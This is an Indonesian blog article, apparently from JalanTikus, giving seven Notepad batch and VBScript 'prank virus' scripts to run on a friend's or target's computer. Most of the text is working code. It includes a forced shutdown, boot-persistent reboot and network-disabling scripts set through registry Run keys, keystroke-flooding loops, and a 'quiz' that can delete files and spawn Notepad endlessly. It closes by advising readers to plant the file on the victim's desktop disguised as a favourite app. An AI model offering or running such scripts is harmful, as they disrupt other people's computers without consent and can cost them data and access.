Siapa sih yang tidak takut dengan virus di komputer? Saat komputer terkena virus, maka besar kemungkinan komputer kamu jadi tidak bisa digunakan. Apalagi jika komputer kamu kena salah satu dari 20 virus komputer paling berbahaya di dunia. Tamat sudah, antara harus beli komputer baru atau install ulang.
Di balik seramnya serangan virus komputer, maka JalanTikus berikan kamu kumpulan script hacker untuk membuat virus komputer sederhana. Mau nggak? Biar kelihatan pintar kayak hacker profesional gitu. Simak 7 script hacking membuat virus sederhana dengan notepad.
7 Script Hacking Membuat Virus Sederhana
Sudah tahu virus komputer itu berbahaya, kok JalanTikus bagikan cara membuat virusnya sih? Ya karena virus komputer yang JalanTikus bagikan ini cuma berisi script sederhana yang akan mengacaukan fungsi komputer tanpa merusak hardware atau membocorkan informasi yang ada di dalamnya. Jadi aman dan cocok untuk digunakan menjahili komputer teman kamu.
1. Membuat Virus Shutdown
Cara kerja virus komputer sederhana ini adalah dengan memaksa komputer teman atau target jadi Shutdown. Untuk melakukannya, silakan buka Notepad, dan copy paste kode di bawah. Lalu save file-nya dengan nama ForceShutdown.bat dan type file-nya All file.
- @echo off
- msg * I don't like you
- shutdown -c "Error! Komputer kamu terpaksa harus Shutdown!" -s
Untuk mengaktifkan virus ini, kamu harus klik 2 kali pada file-nya. Maka, secara otomatis virus ini akan berjalan.
2. Paksa Shutdown Setiap Kali Dinyalakan
Berbeda dengan virus sebelumnya, virus sederhana yang ini akan memaksa komputer teman kamu untuk Shutdown setiap kali dinyalakan. Eits, jangan asal gunakan virus ini kalo gak siap tanggung akibatnya ya!
- echo @echo off>c:windowshartlell.bat
- echo break off>>c:windowshartlell.bat
- echo shutdown -r -t 11 -f>>c:windowshartlell.bat
- echo end>>c:windowshartlell.bat
- reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
- reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v /t reg_sz /d c:windowshartlell.bat /f
- echo You have been HACKED.
- PAUSE
Simpan file buatan kamu di atas dengan nama apapun. Jangan lupa gunakan ekstensi .bat ya! Lalu klik untuk mengaktifkannya.
3. Mematikan Internet Secara Permanen
Saat berada di suatu jaringan internet, pasti kesal dong jika ada orang yang malah download? Bikin internet lemot karena bandwith berkurang cepat. Makanya, coba matikan internet teman kamu menggunakan script virus sederhana berikut:
- echo @echo off>c:windowswimn32.bat
- echo break off>>c:windowswimn32.bat
- echo ipconfig/release_all>>c:windowswimn32.bat
- echo end>>c:windowswimn32.bat
- reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
- reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
- echo You Have Been HACKED!
- PAUSE
Seperti biasa, simpan dengan nama apapun dan gunakan ekstensi .bat. Lalu klik untuk mengaktifkannya!
4. Virus Caps Lock
Siapa yang tidak kesal jika ada orang ngetik isinya huruf besar semua? Orang yang menerima pesan dengan huruf besar semua jelas akan merasa terganggu, atau bahkan marah. Makanya, yuk isengin teman kamu dengan membuat tombol Caps Lock-nya nyala terus menggunakan script virus sederhana berikut:
- Set wshShell =wscript.CreateObject("WScript.Shell")
- do
- wscript.sleep 100
- wshshell.sendkeys "{CAPSLOCK}"
- loop

Copy dan paste kode di atas ke Notepad, lalu simpan dengan nama file ForceCapsLock.vbs dan type file-nya All file. Klik 2 kali untuk mulai mengaktifkan virus komputer sederhana ini.
5. Virus Alay
Siapa bilang cuma anak muda kekinian doang yang bisa alay? Komputer kamu juga bisa alay loh kalo terinspeksi virus keyboard alay. Nah, untuk membuat virus komputer yang akan membuat keyboard jadi alay, kamu bisa gunakan script berikut:
- Set wshShell =wscript.CreateObject("WScript.Shell")
- do
- wscript.sleep 100
- wshshell.sendkeys "{CAPSLOCK}"
- wscript.sleep 100
- wshshell.sendkeys "{NUMLOCK}"
- wscript.sleep 100
- wshshell.sendkeys "{SCROLLLOCK}"
- loop

Caranya sama, copy dan paste kode di atas ke Notepad. Lalu save dengan nama ForceAlay.vbs dan type file All file.

6. Virus Orang Jelek
Dikatain jelek itu emang nyebelin. Kalo cuma sekali dua kali sih harusnya masih bisa ditahan, tapi kalo terus-terusan ngatain jelek gimana coba? Nah, dengan kode di bawah ini, kamu bisa membuat sebuah virus komputer sederhana yang akan memaksa komputer target untuk mengeluarkan alert bahwa 'dia jelek' tanpa henti.
- Set wshShell = wscript.CreateObject("WScript.Shell")
- do
- wscript.sleep 100
- wshshell.sendkeys "Muka Lu Jelek Kayak Komputer Lu"
- loop

Copy dan paste script virus sederhana di atas ke Notepad. Oh iya, kamu bisa ganti bagian warna merah dengan kata-kata sesuai selera, lalu save dengan nama VirusOrangJelek.vbs.
7. Virus Kuis
Semua orang suka kuis apalagi kalo berhadiah. Tapi kamu bakal kesal deh pasti kalo setiap kali mau buka komputer, ternyata yang nongol adalah kuis. Ya kan? Buat kamu yang mau isengin komputer target dengan kuis-kuis menyebalkan, coba kamu gunakan script berikut:
- @echo off
- title Kuis hari ini!
- :menu
- cls
- echo Jika kamu kena virus apa yang kamu lakukan?
- pause
- echo pilih yang mana:
- echo 1. Matiin komputer
- echo 2. Format aja
- echo 3. Nangis
- echo 4. Beli komputer baru
- set input=nothing
- set /p input=Choice:
- if %input%==1 shutdown -s -t
- 30
- if %input%==2 del c:xxx
- if %input%==3 @ECHO off
- msg * Muka lu jelek
- msg * Ngaca dulu gih!
- msg * Hayo lu, CPU lu gw acak-acak ya
- msg * Udah, install ulang aja
- msg * Mau kelar kan masalahnya?
- @ECHO off
- :top
- START %SystemRoot%
- system32notepad.exe
- GOTO top

Copy dan paste deh ke Notepad dengan nama ViruzQuiz.bat. Selesai, tinggal jalankan untuk mengujinya.
Agar berjalan lancar, coba simpan file virus komputer sederhana yang kamu buat di komputer target. Lalu letakkan file tersebut di desktop, dan jangan lupa ubah ikon shortcut-nya jadi aplikasi favorit target.Mudah, bukan? Selamat mencoba!